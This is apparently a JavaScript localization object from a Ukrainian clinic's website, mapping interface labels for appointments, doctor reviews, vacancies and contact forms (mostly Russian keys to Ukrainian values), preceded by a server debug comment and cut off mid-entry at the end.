<!-- FAQ: IP MISMATCH REAL (18.223.119.34) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0438\u0442\u044f\u0447\u0456","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441\u0430","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u041b\u0456\u043a\u0430\u0440\u0456","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u0417\u0430 \u0446\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0406\u043c\u2019\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u0412\u0456\u0434\u0433\u0443\u043a","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041d\u0430\u0434\u0456\u0441\u043b\u0430\u0442\u0438","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0427\u043e\u043c\u0443":"\u0427\u043e\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0456\u043d\u0438 (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044f \u043f\u0438\u0442\u0430\u043d\u043d\u044f?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u0446\u044c\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0456\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u0428\u043b\u044f\u0445","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u043e\u0437\u0434\u0456\u043b:","\u0440.":"\u0440.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 